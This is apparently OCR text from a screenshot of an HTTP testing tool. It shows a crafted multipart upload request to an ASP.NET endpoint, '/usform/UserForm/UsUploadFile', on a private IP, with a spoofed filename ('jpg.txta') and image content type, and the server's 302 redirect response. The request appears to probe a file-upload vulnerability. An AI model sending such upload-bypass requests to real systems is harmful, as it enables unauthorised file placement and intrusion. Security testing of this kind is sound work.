 发送请求
强制 HTTPS
历史
爆破示例
跟随重定向
Request
数据包扫描
美化
热加载
构造请求
1 POST /usform/UserForm/UsUploadFile HTTP/1.1
2 Host ? : 172.16.243.2
3 Content-Type: multipart/form-data;
boundary=---------------------------279907783130636390353979537574
4 Origin: null
5 Cookie: token=111; UsUserFront=UserTelFront=
6 sec-ch-ua: "Google Chrome";v="124", "Chromium";v="124", "Not=A?Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
124.0.6367.118 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua-mobile: ?0
15 Content-Length auto : 9361
16
17 -----------------------------279907783130636390353979537574
18 Content-Disposition: form-data; name="file"; filename="jpg.txta"
19 Content-Type: image/jpeg
20
21 13zzzz
22 -----------------------------279907783130636390353979537574
Responses
206bytes / 60ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html
4 Location: /wap/default.aspx?id=http://172.16.243.2/usform/userform/usuploadfile
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=z3ruuohwsardvsuavln0a5iz; path=/; HttpOnly; SameSite=Lax
8 X-Powered-By: ASP.NET
9 Date: Thu, 08 Aug 2024 13:46:54 GMT
10 Connection: close
11 Content-Length: 206
12
13 <html><head><title>Object moved</title></head><body>
14 <h2>Object moved to <a href="%2fwap%2fdefault.aspx%3fid%3dhttp%3a%2f%2f172.16.243.
2%2fusform%2fuserform%2fusuploadfile">here</a>.</h2>
15 </body></html>
16
远端地址:172.16.243.2:80; 响应时
间:60ms; 总耗时:483ms; URL:htt
p://172.16.243.2/usform/Use...
激活 Windows
转到"设置"以激活 Wind